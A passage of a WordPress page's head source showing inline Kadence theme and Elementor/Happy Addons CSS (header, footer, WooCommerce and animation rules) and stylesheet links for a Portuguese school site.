.menu-toggle-icon{font-size:41px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette4);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette4);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{font-style:normal;font-weight:normal;font-size:19px;font-family:Abel, sans-serif;color:var(--global-palette9);background:#004ea8;border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{color:var(--global-palette9);box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.search-toggle-open-container .search-toggle-open{color:var(--global-palette9);padding:0em 0em 0em 0em;margin:0px 39px 0px 0px;font-style:normal;font-weight:normal;font-family:Abel, sans-serif;}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:0px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette9);background:#004ea8;}#search-drawer .drawer-inner{background:rgba(28,46,69,0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{background:var(--global-palette3);border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Footer CSS */
#colophon{background:var(--global-palette4);}.site-middle-footer-wrap .site-footer-row-container-inner{background:#003976;font-style:normal;font-size:16px;border-bottom:1px none var(--global-palette9);}.site-middle-footer-inner-wrap{min-height:10px;padding-top:0px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-middle-footer-inner-wrap .widget{margin-bottom:181px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:#004ea8;font-style:normal;font-size:16px;color:var(--global-palette9);border-top:0px none #ffdc00;}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button){color:var(--global-palette9);}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button):hover{color:#d8e0ff;}.site-top-footer-inner-wrap{padding-top:18px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-top-footer-inner-wrap .widget{margin-bottom:0px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:13px;color:var(--global-palette8);}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:0px none #ffdc00;right:calc(-0px / 2);}@media all and (max-width: 1024px){.site-top-footer-inner-wrap{min-height:72px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);font-style:normal;color:var(--global-palette1);border-top:1px solid var(--global-palette8);border-bottom:0px none transparent;}.site-bottom-footer-inner-wrap{min-height:0px;padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:6px none var(--global-palette9);right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1.65em;gap:0.7em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{color:var(--global-palette9);background:#003976;border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{color:var(--global-palette9);background:rgba(19,75,136,0.32);}#colophon .footer-html{font-style:normal;font-size:11px;color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:var(--global-palette1);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette9);}#colophon .footer-navigation .footer-menu-container > ul li a{font-style:normal;font-size:11px;}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette2);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:#dbdde1;}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}.woocommerce div.product .product_title{font-style:normal;font-size:30px;line-height:1.67;}.woocommerce div.product .product-single-category{font-style:normal;}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='flo-forms-pikaday-css' href='https://www.euvg.pt/wp-content/plugins/flo-forms/public/css/pikaday.min.css?ver=1.0.43' media='all' />
<link rel='stylesheet' id='flo-forms-public-css' href='https://www.euvg.pt/wp-content/plugins/flo-forms/public/css/flo-forms-public.min.css?v2&#038;ver=1.0.43' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.euvg.pt/wp-content/uploads/pum/pum-site-styles.css?generated=1757505540&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769494638' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/post-5.css?ver=1769494638' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
